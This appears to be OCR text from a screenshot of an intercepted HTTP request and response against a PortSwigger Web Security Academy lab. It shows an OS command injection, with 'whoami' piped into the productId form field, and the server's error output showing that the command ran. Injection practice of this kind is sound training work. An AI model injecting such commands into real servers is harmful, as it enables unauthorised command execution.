 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a20009d040acff08366ddb600d100ae.web-security-academy.net
3 Cookie: session=Qt5Dl9wmIqgHkm9xPUlaDYKExreLRdNi
4 Content-Length: 28
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a20009d040acff08366ddb600d100ae.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a20009d040acff08366ddb600d100ae.web-security-academy.net/pr
oduct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=1|whoami&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 132
5
6 /home/peter-OZIrbL/stockreport.sh: line 5: $2: unbound variable
7 whoami: extra operand '1'
8 Try 'whoami --help' for more information.
9